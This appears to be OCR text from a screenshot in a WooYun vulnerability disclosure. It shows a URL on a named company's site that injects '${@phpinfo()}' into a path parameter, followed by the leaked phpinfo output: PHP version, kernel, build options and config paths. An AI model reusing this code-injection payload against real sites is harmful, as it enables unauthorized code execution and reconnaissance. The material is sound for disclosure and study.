 http://www.k-touch.cn//index.php/module/aciton/param1/${@phpinfo()}
PHP Version 5.2.10
php
System Linux jiujiulinux.ktouch 2.6.18-194.el5 #1 SMP Fri Apr 2 14:58:14 EDT 2010 x86_64
Build Date May 6 2011 21:02:54
Configure
Command
'./configure' '--prefix=/usr/local/php' '--enable-fastcgi' '--enable-fpm' '--with-config-file-path=/usr/local/
php/etc' '--disable-ipv6' '--with-libxml-dir=/usr/local/libxml' '--with-openssl' '--with-zlib' '--enable-bcmath'
'--with-curl' '--with-gd=/usr/local/gd' '--with-jpeg-dir=/usr/local/jpeg' '--with-png-dir=/usr/local/libpng' '--
with-freetype-dir=/usr/local/freetype' '--enable-gd-native-ttf' '--enable-mbstring' '--with-mcrypt' '--with-
mhash' '--with-mysql=/usr/local/mysql' '--with-mysqli=/usr/local/mysql/bin/mysql_config' '--with-pdo-
mysql=/usr/local/mysql' '--enable-soap' '--enable-sockets' '--enable-zip' '--without-pear' '--with-iconv-
dir=/usr/local/libiconv' '--disable-debug'
Server API CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/php/etc
Loaded
Configuration
File
/usr/local/Zend/etc/php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
www.wooyun.org